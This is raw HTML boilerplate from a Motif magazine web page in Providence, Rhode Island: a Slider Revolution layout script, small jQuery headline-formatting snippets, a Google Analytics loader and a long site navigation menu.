<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '2d6423a968';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-85636 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
